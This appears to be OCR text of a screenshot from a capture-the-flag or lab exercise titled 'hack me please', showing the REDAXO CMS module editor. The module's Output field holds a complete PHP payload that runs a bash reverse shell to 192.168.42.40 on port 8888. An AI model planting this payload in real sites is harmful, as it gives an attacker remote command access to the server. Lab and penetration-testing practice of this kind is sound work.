 Modules · hack me please · RED
Not secure 192.168.42.30/redaxo/index.php?page=modules/modules&start=0&function=add&list=700d7850
1
Output
<?php system('bash -c "bash -i >& /dev/tcp/192.168.42.40/8888 0>&1"');?>
Tip: Using Actions you might validate user input or trigger custom php scripts
Save module
Cancel
yakamara.de redaxo.org Read the docs Credits 0,013 sec.